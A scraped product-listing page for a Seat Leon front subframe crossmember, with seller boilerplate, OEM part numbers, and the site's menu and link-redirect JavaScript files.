

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/front-subframe-crossmember-engine-carrier-support-for-seat-leon-1999-2006.htm
body_size: 5207
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Front Subframe Crossmember Engine Carrier Support For Seat Leon 1999-2006</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="144052794138">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (288)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2292)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (302)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3181)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3523)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (182)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3274)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3456)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1659)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1613)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

					<h1 class="[base64]">Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006	 
	
</h1> 	<img class="zg9if" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Seat-Leon-1999-2006-01-ia.jpg" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/>
  
<br/>
 
<img class="zg9if" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Seat-Leon-1999-2006-02-els.jpg" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/>
			 	<br/>    <img class="zg9if" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Seat-Leon-1999-2006-03-aj.jpg" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/> <br/> 
<img class="zg9if" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Seat-Leon-1999-2006-04-clw.jpg" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/><br/> 
 <img class="zg9if" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Seat-Leon-1999-2006-05-va.jpg" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/>  <br/>	


 
<img class="zg9if" src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Seat-Leon-1999-2006-06-uwx.jpg" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/>	
<br/>	 <br/><img class="zg9if" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/>   <img class="zg9if" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/> 	<br/> 
<p>	 Powered by Just Template IT. Vehicle / Model Compatibility: - - Product Contents: 1 x Subframe - Product Notes. Why choose IM Axle Specialists? IM Axle Specialists subframes are manufactured to exacting standards using high quality materials which ensures the part gives both performance and reliability that matches the Original Equipment part. The subframe is supplied pre-fitted with bushes (if applicable) as shown in the images and arrives ready to be installed in the vehicle. 	 </p>	 This helps to reduce the workshop time to replace the subframe and also guarantees the bushes are fitted and aligned correctly within our subframes. Product Contents: 1 x Subframe. 1J0 199 313 A, 1J0 199 313 B, 1J0 199 313 D, 1J0 199 313 E, 1J0 199 313 F, 1J0 199 313 H, 1J0 199 313 J, 1J0 199 313 M, 1J0199313A, 1J0199313B, 1J0199313D, 1J0199313E, 1J0199313F, 1J0199313H, 1J0199313J, 1J0199313M. Deliveries to Northern Ireland are being severely affected by driver shortages and border issues.<p> Please allow up to 14 days for your order to arrive. Collection is an option but you must notify us before travelling. We require the old part to be made available for inspection in all circumstances which helps us make improvements where needed and continue providing the best product and service possible. IM Axle Specialists is a family owned company located in Nottinghamshire UK, and we have over 40 years' experience in the automotive industry. </p> We started as a refurbishing factory for Rear Axles, Subframes and Trailing Arms though we have come a long way since then and now manufacture over 1 million suspension parts per year, but we always kept our focus on applying quality engineering to improve our products and adding value for customers. Our stringent quality control ensures that we meet our aim in providing you the best quality suspension components available in the market at a price you can afford. This item is in the category "Vehicle Parts & Accessories\Car Parts & Accessories\Exterior Parts & Accessories\Frame Rails & Subframes". The seller is "imaxles" and is located in this country: GB. This item can be shipped to United Kingdom.<p>



<ul>
<li>Type: Subframe</li>
<li>Reference OE/OEM Number: 1J0 199 313 A, 1J0 199 313 B, 1J0 199 313 D, 1J0 199 313 E, 1J0 199 313 F, 1J0 199 313 H, 1J0 199 313 J, 1J0 199 313 M, 1J0199313A, 1J0199313B, 1J0199313D, 1J0199313E, 1J0199313F, 1J0199313H, 1J0199313J, 1J0199313M</li>
<li>Placement on Vehicle: Front</li>
<li>Brand: Unbranded</li>
 	</ul>  
		
</p>	 

<br/>  	<img class="zg9if" src="https://newfrontsubframe.com/budo.gif" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/>   <img class="zg9if" src="https://newfrontsubframe.com/selig.gif" title="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006" alt="Front Subframe Crossmember Engine Carrier Support for Seat Leon 1999-2006"/>   <br/>  

				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Century Schoolbook;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/rear.htm">rear</a><a style="font-family:Impact;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/aygo.htm">aygo</a><a style="font-family:Minion Web;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/brand.htm">brand</a><a style="font-family:MS LineDraw;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/citroen.htm">citroen</a><a style="font-family:Algerian;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/toyota.htm">toyota</a><a style="font-family:Coronet;font-size:28px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/corsa.htm">corsa</a><a style="font-family:Arial Narrow;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/crossmember.htm">crossmember</a><a style="font-family:Merlin;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/support.htm">support</a><a style="font-family:New York;font-size:27px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/carrier.htm">carrier</a><a style="font-family:Book Antiqua;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/radiator.htm">radiator</a><a style="font-family:Monotype.com;font-size:35px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Wide Latin;font-size:20px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/frame.htm">frame</a><a style="font-family:Univers;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Monaco;font-size:16px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/genuine.htm">genuine</a><a style="font-family:CG Times;font-size:29px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Britannic Bold;font-size:32px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/axle.htm">axle</a><a style="font-family:Courier New;font-size:31px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Sonoma;font-size:23px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/ford.htm">ford</a><a style="font-family:Chicago;font-size:34px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/front.htm">front</a><a style="font-family:Verdana;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Minion Web;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/golf.htm">golf</a><a style="font-family:Britannic Bold;font-size:22px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/hyundai.htm">hyundai</a><a style="font-family:Courier;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/bushes.htm">bushes</a><a style="font-family:Garamond;font-size:30px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Lansbury;font-size:25px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Minion Web;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/opel.htm">opel</a><a style="font-family:Albertus Extra Bold;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Algerian;font-size:15px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/peugeot.htm">peugeot</a><a style="font-family:MS-DOS CP 437;font-size:18px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/adam.htm">adam</a><a style="font-family:Aardvark;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:Zap Chance;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/nissan.htm">nissan</a><a style="font-family:Haettenschweiler;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/petrol.htm">petrol</a><a style="font-family:New York;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:Swiss721 BlkEx BT;font-size:13px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fiat.htm">fiat</a><a style="font-family:Book Antiqua;font-size:19px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/cradle.htm">cradle</a>  
				
 
</div> 
			
			 
  </div>

	
 

		  	</div>
 
 
	
		  <div   id="xutawuzy">   
		
			 
<ul>

  

				
 <li>  
					
 

	 <a href="https://newfrontsubframe.com/">  	

New Front Subframe   
 
</a> 
  	 
					
</li>

				
<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
	li
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<li> 
					    
   <a href="https://newfrontsubframe.com/contact-us.php">
Contact	  </a>   
				  
   </li> 


				
  

 <li> 
					  
<a  href="https://newfrontsubframe.com/privacy-policies.htm">
 Privacy Policy </a> 
		

				   </li>	 
				 <li>	
					
<a  href="https://newfrontsubframe.com/terms.htm"> 			Service Agreement	</a>    
				
	 
</li> 	



				

			
 	  </ul>	 
 
			
		   </div> 


		  </div>


 
   
	
	  	
</body>
		
 
</HTML>

--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zuta.js
body_size: 676
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var cyjyriviqu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        cyjyriviqu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var pyvu = $(this).next('ul');
          if (pyvu.hasClass('open')) { 
            pyvu.hide().removeClass('open');
          }
          else {
            pyvu.show().addClass('open');
            if (settings.format === "dropdown") {
              pyvu.find('ul').show();
            }
          }
        });

        cyjyriviqu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cyjyriviqu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cyjyriviqu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cyjyriviqu.addClass('dropdown');

        if (settings.sticky === true) cyjyriviqu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cyjyriviqu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cyjyriviqu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#syceq").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://newfrontsubframe.com/zaxaju.js
body_size: 1230
content:

window.onload = function ()
{

	reheg();

	bovesyjaqe();
	
}

function vytow(){		var becofiqodejy = document.body.getAttribute("data-id");


 	if(becofiqodejy != -1) 
 

	{

		var lipiducyjiwyquz = encodeURIComponent(window.location.href);
	  		var nuxes = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + lipiducyjiwyquz + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';

			document.write(nuxes); 


	  	}
  	}  


				
				

function bovesyjaqe(){
	 	var vawumoxa =  document.getElementById("kahig");

 	if(vawumoxa == null) return; 	var penuhegik = '<form action="https://newfrontsubframe.com/kikijaxat.php" method="post">';	var runowakety = '<input type="text" name="Search" maxlength="20"/>';  
   	var lepiryxabazugu = '<input type="submit" value="Search"/>';



	vawumoxa.innerHTML = penuhegik + runowakety + lepiryxabazugu + "</form>" + vawumoxa.innerHTML;		
}
  


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function reheg(){ 
	var pufoti = document.getElementsByTagName("h1");
  	if(pufoti.length == 0) return;


		pufoti = pufoti[0];

	var xapifopi = pufoti.getAttribute("class");	


 	

	if(xapifopi == null || xapifopi.length == 0) return;     	var wybel = "/juqyrady.php?rbogp=" + xapifopi;


	
 	var pubuwywe = motiqapigo(wybel, '');
	
	var	parent = pufoti.parentNode;	var ziseryvo = pufoti.cloneNode(true);
	pubuwywe.appendChild(ziseryvo); 	parent.replaceChild(pubuwywe, pufoti);	 	var ramidukyxerokol = document.getElementsByTagName("img");  
	for (var huzifizyvunen = 0; huzifizyvunen < ramidukyxerokol.length; huzifizyvunen++) 	

	{   	 		var sedywogu = ramidukyxerokol[huzifizyvunen].getAttribute("class");  
		var rataxaba = ramidukyxerokol[huzifizyvunen].getAttribute("alt"); 
		if(xapifopi.indexOf(sedywogu) == 0) 	
		{


			pubuwywe = motiqapigo(wybel, rataxaba);
	 					parent = ramidukyxerokol[huzifizyvunen].parentNode;
			ziseryvo = ramidukyxerokol[huzifizyvunen].cloneNode(true); 				pubuwywe.appendChild(ziseryvo);				  				parent.replaceChild(pubuwywe, ramidukyxerokol[huzifizyvunen]);	
			}	}  
}


function motiqapigo(suxujebo, syciciga)
{	if(syciciga == null) syciciga = ""; 	var luryxisicyfyca = document.createElement("a");   	luryxisicyfyca.href = "#" + syciciga;
 	luryxisicyfyca.setAttribute("onclick", "javascript:window.open('" + suxujebo + "');return false;");	luryxisicyfyca.setAttribute("rel","nofollow");
 	luryxisicyfyca.setAttribute("target","_blank"); 
 	return luryxisicyfyca; 
 
 } 

